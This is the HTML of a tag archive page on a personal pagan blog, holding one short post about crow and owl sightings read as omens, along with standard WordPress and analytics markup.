

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amieravenson.com/tag/crows/
body_size: 10369
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.amieravenson.com/xmlrpc.php">

<title>crows - Amie Ravenson</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.amieravenson.com/tag/crows/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.amieravenson.com\/tag\/crows\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amieravenson.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/tag\/crows\/#listItem","name":"crows"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/tag\/crows\/#listItem","position":2,"name":"crows","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.amieravenson.com\/tag\/crows\/#collectionpage","url":"https:\/\/www.amieravenson.com\/tag\/crows\/","name":"crows - Amie Ravenson","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.amieravenson.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amieravenson.com\/tag\/crows\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.amieravenson.com\/#organization","name":"Amie Ravenson","description":"Magick DOES exist!","url":"https:\/\/www.amieravenson.com\/"},{"@type":"WebSite","@id":"https:\/\/www.amieravenson.com\/#website","url":"https:\/\/www.amieravenson.com\/","name":"Amie Ravenson","description":"Magick DOES exist!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->
<meta property="og:title" content="Amie Ravenson"/>
<meta property="og:description" content="Magick DOES exist!"/>
<meta property="og:url" content="/tag/crows/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2014-10-24 03:00:51"/>
<meta property="og:article:modified_time" content="2014-10-24 03:00:51"/>
<meta property="og:article:tag" content="bird omens"/>
<meta property="og:article:tag" content="crow rhyme"/>
<meta property="og:article:tag" content="crows"/>
<meta property="og:article:tag" content="owls"/>
<meta property="og:article:tag" content="pagan"/>
<meta property="og:article:tag" content="wicca"/>
<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Amie Ravenson"/>
<meta name="twitter:description" content="Magick DOES exist!"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-236FLZRFLZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.amieravenson.com\/tag\/crows\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-236FLZRFLZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-236FLZRFLZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amieravenson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pinsavepinterest-style-css' href='https://www.amieravenson.com/wp-content/plugins/simple-pin-it-for-pinterest/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.amieravenson.com/wp-content/themes/dyad/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://www.amieravenson.com/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amieravenson.com","hash_tracking":"false","v4_id":"G-236FLZRFLZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amieravenson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amieravenson.com/wp-json/wp/v2/tags/372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amieravenson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(68,68,68,.88);}</style></head>

<body class="archive tag tag-crows tag-372 wp-theme-dyad group-blog no-js">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title">
				<a href="https://www.amieravenson.com/" rel="home">
					Amie Ravenson				</a>
			</h1>
			<p class="site-description">Magick DOES exist!</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/">WORDS</a></li>
<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/">BIO</a></li>
<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/">CONTACT</a></li>
<li id="menu-item-7859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/">SHOP</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		<div id="posts" class="posts">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>crows</span></h1>				</header><!-- .page-header -->


								
					

<article id="post-3886" class="post-3886 post type-post status-publish format-standard hentry category-animal-totems category-pagan-2 tag-bird-omens tag-crow-rhyme tag-crows tag-owls tag-pagan tag-wicca">

		<div class="entry-media" >
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/todays-bird-omens/" rel="bookmark">Today&#8217;s bird omens</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Crows: 3 for a wedding, then later 2 for mirth Other:  Saw a huge barn own fly right over my head with a smaller bird chasing it, though not trying to attack, just kind of following.  I think I know what this means, but too soon to tell for sure.  🙂</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/todays-bird-omens/"></a>

</article><!-- #post-## -->

				
				
			
		</div><!-- .posts -->

	</main><!-- #main -->



		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-two" role="complementary">
					<div class="grid-container">
						
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.amieravenson.com/how-to-celebrate-yule-tips-for-a-cozy-winter-solstice/">How to Celebrate Yule (Tips for a Cozy Winter Solstice)</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/widow-crone-rising-and-transformation/">Widow Crone Rising and Transformation</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/wrap-up-and-a-december-of-rest/">Wrap Up and a December of Rest</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/road-opener-magick/">Road Opener Magick</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/dollar-store-magick/">Dollar Store Magick</a>
									</li>
					</ul>

		</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-menu" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/"><span class="screen-reader-text">WORDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/"><span class="screen-reader-text">BIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/"><span class="screen-reader-text">CONTACT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/"><span class="screen-reader-text">SHOP</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
